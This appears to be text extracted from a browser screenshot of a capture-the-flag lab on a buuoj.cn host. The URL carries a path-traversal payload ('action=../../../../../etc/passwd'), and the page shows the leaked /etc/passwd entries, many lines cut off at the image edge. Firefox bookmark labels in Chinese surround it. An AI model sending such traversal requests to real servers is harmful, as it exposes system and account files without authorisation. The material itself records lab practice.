 36772227-38f1-4dd2-a113-8f4e6830365c.node3.buuoj.cn/index.php?action=../../../../../etc/passwd
火狐官方站点 火狐官方站点 新手上路 常用网址 常用网址 JD 京东商城 微博 携程旅行 学生学习页面 爱淘宝 网址大全 京东商城 京东商城 天猫 百度
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/u
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www
/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nolo
Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin libuuid:x:100:101::/var/lib/libuuid: syslog:x:1
/bin/false mysql:x:102:106:MySQL Server,,,:/nonexistent:/bin/false memcache:x:103:107:Memcached,,,:/nonexistent:/bin/false